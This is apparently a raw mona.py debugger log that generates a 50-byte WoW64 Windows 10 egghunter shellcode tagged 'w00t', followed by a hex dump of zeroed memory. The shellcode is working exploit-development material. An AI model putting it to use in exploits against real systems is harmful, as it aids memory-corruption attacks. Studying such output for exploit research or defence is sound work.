 0BADF00D
0BADF00D [+] This mona.py action took 0:00:00
0BADF00D [+] Command used:
0BADF00D !mona egg -t w00t -wow64 -winver 10
0BADF00D [+] Egg set to w00t
0BADF00D [+] Generating egghunter for wow64, Windows 10
0BADF00D [+] Preparing output file 'egghunter.txt'
0BADF00D - (Re)setting logfile egghunter.txt
0BADF00D [+] Egghunter (50 bytes):
"\x33\xd2\x66\x81\xca\xff\x0f\x33\xdb\x42\x53\x53\x52\x53\x53\x53"
"\x6a\x29\x58\xb3\xc0\x64\xff\x13\x83\xc4\x0c\x5a\x83\xc4\x08\x3c"
"\x05\x74\xdf\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xda\xaf\x75\xd7"
"\xff\xe7"
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.053000
00405058 00 00 00 00 00 00 00 00 ........
00405060 00 00 00 00 00 00 00 00 ........
00405068 00 00 00 00 00 00 00 00 ........
00405070 00 00 00 00 00 00 00 00 ........
00405078 00 00 00 00 00 00 00 00 ........
00405080 00 00 00 00 00 00 00 00 ........
00405088 00 00 00 00 00 00 00 00 ........
00405090 00 00 00 00 00 00 00 00 ........
00405098 00 00 00 00 00 00 00 00 ........
004050A0 00 00 00 00 00 00 00 00 ........
004050A8 00 00 00 00 00 00 00 00 ........
004050B0 00 00 00 00 00 00 00 00 ........
004050B8 00 00 00 00 00 00 00 00 ........
004050C0 00 00 00 00 00 00 00 00 ........
004050C8 00 00 00 00 00 00 00 00 ........
004050D0 00 00 00 00 00 00 00 00 ........
004050D8 00 00 00 00 00 00 00 00 ........
004050E0 00 00 00 00 00 00 00 00 ........
004050E8 00 00 00 00 00 00 00 00 ........
004050F0 00 00 00 00 00 00 00 00 ........
004050F8 00 00 00 00 00 00 00 00 ........
00405100 00 00 00 00 00 00 00 00 ........
00405108 00 00 00 00 00 00 00 00 ........
00405110 00 00 00 00 00 00 00 00 ........
00405118 00 00 00 00 00 00 00 00 ........
00405120 00 00 00 00 00 00 00 00 ........
00405128 00 00 00 00 00 00 00 00 ........
00405130 00 00 00 00 00 00 00 00 ........
00405138 00 00 00 00 00 00 00 00
!mona egg -t w00t -wow64 -winver 10